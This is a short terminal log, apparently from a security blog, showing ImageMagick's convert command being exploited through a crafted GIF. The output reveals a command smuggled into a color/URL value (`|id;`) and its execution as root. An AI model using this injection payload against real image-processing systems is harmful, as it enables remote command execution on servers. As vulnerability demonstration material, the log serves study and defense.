 root@f2729209a6b8:~/tmp# convert vul.gif test.png
uid=0(root) gid=0(root) groups=0(root)
sh: 1: : Permission denied
convert.im6: unrecognized color `https://"|id; "' @ warning/color.c/GetColorCompliance/947.
convert.im6: delegate failed `"curl" -s -k -o "%o" "https:%M"' @ error/delegate.c/InvokeDelegate/1065.
convert.im6: unable to open image `/tmp/magick-clwGCi9I': No such file or directory @ error/blob.c/OpenBlob/2638.
convert.im6: unable to open file `/tmp/magick-clwGCi9I': No such file or directory @ error/constitute.c/ReadImage/583.
convert.im6: non-conforming drawing primitive definition `fill' @ error/draw.c/DrawImage/3158.
root@f2729209a6b8:~/tmp#
Leavesongs.com – 离别歌